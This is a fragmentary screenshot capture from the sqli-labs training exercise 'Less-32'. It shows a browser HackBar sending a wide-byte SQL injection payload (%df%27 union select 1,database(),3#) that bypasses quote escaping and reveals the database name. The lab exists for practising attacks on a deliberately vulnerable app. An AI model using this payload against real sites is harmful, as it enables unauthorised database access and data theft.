 Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3#
ery String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c3323
Console Sources Network Memory Application Lighthouse Security Performance Performance HackBar
ding SQL XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-32/
?id=-1%df%27%20union%20select%201,database(),3%23